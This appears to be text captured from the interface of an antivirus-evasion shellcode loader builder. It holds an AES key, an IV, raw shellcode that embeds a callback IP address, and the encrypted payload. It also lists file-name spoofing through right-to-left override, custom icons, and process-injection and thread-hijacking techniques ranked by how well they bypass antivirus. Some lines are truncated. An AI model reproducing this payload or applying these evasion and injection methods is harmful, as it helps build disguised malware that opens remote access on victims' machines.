 AES key 0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00
IV 0x00, 0xcc, 0x00, 0x00, 0x00, 0xcc
Payload 0x56, 0x68, 0x12, 0x96, 0x89, 0xe2, 0xff, 0xd5, 0x85, 0xc0, 0x74, 0xcf, 0x8b, 0x07, 0x01,
0xc3, 0x85, 0xc0, 0x75, 0xe5, 0x58, 0xc3, 0x5f, 0xe8, 0x6b, 0xff, 0xff, 0xff, 0x31, 0x30,
0x2e, 0x32, 0x31, 0x31, 0x2e, 0x35, 0x35, 0x2e, 0x31, 0x30, 0x00, 0xbb, 0xf0, 0xb5, 0xa2,
0x56, 0x6a, 0x00, 0x53, 0xff, 0xd5
Encrypt
Encrypted Payload
0,244,36,163,181,133,137,181,240,218,101,89,219,204,210,254,194,25,87,28,224,123,23,123,218,90,72,211,126,105,135,213,61,104,67,70,216,92,41,50,100,214,46,196,149
2,221,173,227,58,248,98,64,236,192,156,247,8,220,75,213,124,138,205,37,30,190,198,13,187,113,182,162,232,153,214,153,135,154,206,62,141,21,153,23,58,179,249,19,18
125,181,112,140,168,148,133,145,187,211,192,198,14,15,86,58,219,9,182,47,69,50,201,120,105,64,110,249,91,242,82,98,162,108,143,37,16,44,151,192,153,122,174,23,81,
1,91,37,160,102,78,224,146,125,158,98,142,133,120,96,77,179,120,118,113,74,170,133,172,255,193,180,188,116,102,85,241,213,128,194,97,145,71,30,152,156,49,185,235
26,40,25,94,4,237,185,68,187,178,194,175,163,81,225,61,161,222,25,170,134,45,211,148,146,103,252,227,197,214,188,140,165,103,123,42,144,229,37,2,99,235,245,229,10
Select path
Use Right to Left Override (RTLO)
Path:E:\安全测试\免杀\Compiled Binaries\demo.exe
Set Custom Icon
Target OS Architecture
x86 x64
Injection Techniques
Creates a new thread in memory using the CreateThread API Function (Shellcode Arch: x86, x64, OS Arch: x86, x64)
+ Stable execution but can be traced by most AVs :((((
Spawns notepad (32) as a background process and injects the given shellcode using the CreateRemoteThread API function (Shellcode Ar
++ Stable execution might bypass a large number of AVs :(
Injects the given shellcode to an existing application which is given by the user in the text box bellow (Shellcode Architecture sh
with the selected OS Architecture)
++ Stable execution, since a valid target procedure is given, bypasses a large number of AVs
Thread Hijacking targeting the procedure given in the text box bellow (Shellcode Arch: x64, OS Arch: x64)
++++ High Success Rate and stable execution :)))
Thread Hijacking (Shellcode Arch: x86, OS Arch: x86)
+++ High success Rate and stable execution, depending on the target procedure given :))
Target
none
Tide安全团队
Generate Exe
Queue User APC to Alertable Thread (Shellcode Arch: x64, OS ARch: x64)